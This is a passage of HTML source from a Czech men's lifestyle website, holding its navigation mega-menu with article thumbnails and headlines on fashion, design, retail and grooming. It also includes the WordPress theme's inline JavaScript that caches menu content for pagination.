            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
